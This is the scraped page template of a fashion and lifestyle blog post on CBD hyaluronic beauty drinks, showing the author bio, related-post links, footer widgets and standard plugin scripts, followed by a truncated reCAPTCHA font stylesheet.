                        <div class="tag-line"> <span class="seperator"></span>Tags: <a href="https://fashionlifemag.com/tag/are-cbd-hyaluronic-beauty-drinks-any-good/" rel="tag">Are CBD Hyaluronic Beauty Drinks Any Good?</a><a href="https://fashionlifemag.com/tag/cbd-hyaluronic-beauty-drinks-what-you-need-to-know/" rel="tag">CBD Hyaluronic Beauty Drinks: What You Need to Know</a></div>                    </li>
                </ul>
                            <!-- End Tag Section --> 
                

                <!-- .author-block -->
                	<div class="ps-navigation">
		<ul>
			 	
				  <li class="prev">
				    <a href="https://fashionlifemag.com/how-cbd-may-help-you-stay-safe-in-the-sun/">
				    	<span class="next_link"><i class="fa fa-chevron-left" aria-hidden="true"></i>Previous</span>
				    	<span class="link_text"> How CBD May Help You Stay Safe In the Sun</span>
					</a>
				  </li>
				  
			  					  <li class="next">
					    <a href="https://fashionlifemag.com/could-cbd-bath-salts-actually-work/">
					    	<span class="next_link">Next<i class="fa fa-chevron-right" aria-hidden="true"></i></span>
					    	<span class="link_text">Could CBD Bath Salts Actually Work? </span>
						</a>
					  </li>
			  		</ul>
		<div class="clearfix"></div>
	</div> 

                                    <div class="author-block">
                                                <div class="author-img"> 
                            <img alt='' src='https://secure.gravatar.com/avatar/ecac2dc21dc626cc284dbdceae42db5c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ecac2dc21dc626cc284dbdceae42db5c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/> 
                        </div>
                        <div class="author-desc">
                            <h3 class="author-title">
                                Katie Peachesa                            </h3>
                            <p>Katie Peachesa is a lifestyle, fitness, beauty and fashion and sex and lingerie blogger based out of the urban chic Wapping in the heart of East London, United Kingdom. In her spare time, Katie enjoys photography, yoga and fitness, a bit of boxing, traveling, keeping up with the latest fashion trends and mudlarking and exploring pastoral settings. You are likely to find Katie in an artisan cafe in Brick Lane on a Saturday afternoon furiously typing her next article on her laptop whilst she is sipping on her flat white and drawing inspiration from the hustle and bustle in the heart of creative London.</p>
                            <div class="all-post">
                                <a href="https://fashionlifemag.com/author/admin/">
                                    View All Posts                                    
                                </a>
                            </div>
                            <div class="social-icons">
                                <a href="https://www.reddit.com/user/katiepeachesa" class="social-icon"><i class="fa fa-facebook"></i></a><a href="http://katiepeachesa" class="social-icon"><i class="fa fa-twitter"></i></a><a href="https://www.linkedin.com/in/katie-peachesa-a241ab1aa/" class="social-icon"><i class="fa fa-linkedin"></i></a>                            </div>
                        </div>
                    </div>
                                

                                        <div class="related-posts">
                                                            <h2 class="relateds-text"> 
                                    You Might Also Like                                </h2>
                            
                                                                <ul class="row">                  
                                              
                                         
                                        <li class="col-md-4 col-sm-12">
                                                                                            <div class="related-thum">
                                                    <a href="https://fashionlifemag.com/btl-vanqusih/"><img width="1123" height="875" src="https://fashionlifemag.com/wp-content/uploads/2021/01/Screenshot_2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                                </div>
                                                                                         <span class="date"><i class="fa fa-calendar-check-o"></i> January 18, 2021</span>
                                            <h3><a href="https://fashionlifemag.com/btl-vanqusih/">BTL Vanqusih ME / TEMASSIZ ESTETİK</a></h3> 

                                        </li>
                                              
                                         
                                        <li class="col-md-4 col-sm-12">
                                                                                            <div class="related-thum">
                                                    <a href="https://fashionlifemag.com/understanding-the-power-of-cbd-lotion-and-why-you-need-it/"><img width="1000" height="1000" src="https://fashionlifemag.com/wp-content/uploads/2020/09/Understanding-the-Power-Of-CBD-Lotion-and-Why-You-Need-It.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Understanding the Power Of CBD Lotion and Why You Need It" decoding="async" loading="lazy" /></a>
                                                </div>
                                                                                         <span class="date"><i class="fa fa-calendar-check-o"></i> September 8, 2020</span>
                                            <h3><a href="https://fashionlifemag.com/understanding-the-power-of-cbd-lotion-and-why-you-need-it/">Understanding the Power Of CBD Lotion and Why You Need It</a></h3> 

                                        </li>
                                              
                                         
                                        <li class="col-md-4 col-sm-12">
                                                                                            <div class="related-thum">
                                                    <a href="https://fashionlifemag.com/anti-aging-cbd-moisturizer-for-reducing-appearance-of-wrinkles-hydration-benefits/"><img width="2544" height="2544" src="https://fashionlifemag.com/wp-content/uploads/2020/08/FLUFFMEDIA-1120.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Anti-Aging CBD Moisturizer For Reducing Appearance Of Wrinkles + Hydration Benefits" decoding="async" loading="lazy" /></a>
                                                </div>
                                                                                         <span class="date"><i class="fa fa-calendar-check-o"></i> August 4, 2020</span>
                                            <h3><a href="https://fashionlifemag.com/anti-aging-cbd-moisturizer-for-reducing-appearance-of-wrinkles-hydration-benefits/">Anti-Aging CBD Moisturizer For Reducing Appearance Of Wrinkles + Hydration Benefits</a></h3> 

                                        </li>
                                                                    </ul>
                                                    </div>
                                      </div>
          </div>
                
        </div>
  </div>
  <!-- Blog Detail End --> 
</div>
</div>
<!-- .container -->
     
</div><!-- .main-container -->


        <footer id="rs-footer" class=" rs-footer footer-style-1" >
  


<div class="footerbtm-areas">
    <div class="container">
        <section id="media_image-17" class="widget widget_media_image"><img width="217" height="300" src="https://fashionlifemag.com/wp-content/uploads/2020/07/01-217x300.png" class="image wp-image-3785  attachment-medium size-medium" alt="Fashion Life Mag" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section><section id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-3596" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3596"><a href="https://fashionlifemag.com/category/beauty/">Beauty</a></li>
<li id="menu-item-3597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3597"><a href="https://fashionlifemag.com/category/fashion/">Fashion</a></li>
<li id="menu-item-3734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3734"><a href="https://fashionlifemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-3735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3735"><a href="https://fashionlifemag.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></section><section id="mc4wp_form_widget-2" class="widget widget_mc4wp_form_widget"><h3 class="footer-title">Newsletter</h3><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-3736" method="post" data-id="3736" data-name="" ><div class="mc4wp-form-fields"><div class="mc4wp-form-fields"><div class="rs-newsletter rs-newsletter-blog">
  <div class="input-form" style="display: block;
overflow: hidden;
position: relative;
max-width: 510px;
margin: 0 auto;">
      <input style="border:1px solid #8f9092;background: rgba(255,255,255,.5);
height: 55px;
line-height: 55px;
font-size: 14px;" type="email" name="EMAIL" placeholder="Email Address" required="">
      <input style="height: 55px;
    line-height: 55px;
    font-size: 14px;
                    background: #a61830;
border-color: #a61830;

}" type="submit" value="Subscribe">
  </div>
</div></div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768809987" /><input type="hidden" name="_mc4wp_form_id" value="3736" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></section><section id="darpansocialiconwi_widget-2" class="widget widget_darpansocialiconwi_widget">

				
	
		<ul class="footer_social">  
		    		        <li> 
		        <a href="#"><span><i class="fa fa-facebook"></i></span></a> 
		        </li>
		    		    		        <li> 
		        <a href="# "><span><i class="fa fa-twitter"></i></span></a> 
		        </li>
		    		    
		    		        <li> 
		        <a href="# "><span><i class="fa fa-pinterest-p"></i></span></a> 
		        </li>
		    		    		    		    		        <li> 
		        <a href="# "><span><i class="fa fa-instagram"></i></span></a> 
		        </li>
		    		    		    		         
		</ul></section><section id="text-6" class="widget widget_text">			<div class="textwidget"><section id="text-8" class="widget widget_text">
<div class="textwidget">
<p>©2019 All Rights Reserved. Fashion Life Magazine</p>
</div>
</section>
</div>
		</section> 
    </div>
</div>
  


  <div class="footer-bottom" >
        <div class="container">
            <div class="row">
                                
                                            <div class="col-md-6 col-sm-12">
                            <a href="https://fashionlifemag.com/" class="footer-logo">
                                <img src="https://fashionlifemag.com/wp-content/uploads/2020/07/01.png" alt="Fashion Life Mag">
                            </a>
                        </div>
                                    
                <div class="col-md-6 col-sm-12">
                    <div class="copyright text-right">
                                                <p> </p>
                                            </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div><!-- #page -->
 <!-- start scrollUp  -->
<div id="scrollUp">
    <i class="fa fa-angle-up"></i>
</div>   
   

<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.4 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 100px; right: 10px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div title = 'WhatsApp us' style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;447574518259&quot;,&quot;pre_filled&quot;:&quot;Contact Fashion Life Mag for product reviews, sponsored guest posts and marketing opportunities right now!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 100px; right: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 100px; right: 10px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;no-show-effects&quot;,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"447574518259","pre_filled":"Contact Fashion Life Mag for product reviews, sponsored guest posts and marketing opportunities right now!","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 100px; right: 10px;","pos_m":"position: fixed; bottom: 100px; right: 10px;","schedule":"no","se":"no-show-effects","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.4" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/fashionlifemag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/plugins/adrotate/library/clicker.js" id="adrotate-clicktracker-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fashionlifemag.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/modernizr-2.8.3.min.js?ver=20151215" id="modernizr-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/slick.min.js?ver=20151215" id="slick-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/waypoints.min.js?ver=20151215" id="waypoints-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/waypoints-sticky.min.js?ver=20151215" id="waypoints-sticky-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/jquery.counterup.min.js?ver=20151215" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/isotope-darpan.js?ver=20151215" id="isotope-darpan-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/flickr/jflickrfeed.min.js?ver=20151215" id="jflickrfeed-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/jquery.magnific-popup.min.js?ver=20151215" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/main.js?ver=201513434" id="darpan-main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZnqkUAAAAANhTspJOC4lX6w6ePPiLog5VIL4l&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfZnqkUAAAAANhTspJOC4lX6w6ePPiLog5VIL4l","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.5" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" defer src="https://fashionlifemag.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.1" id="mc4wp-forms-api-js"></script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"437b60ec56f143ab9820117f4cddca18","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZnqkUAAAAANhTspJOC4lX6w6ePPiLog5VIL4l&co=aHR0cHM6Ly9mYXNoaW9ubGlmZW1hZy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=urxgp6f8frmg
body_size: 48718
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
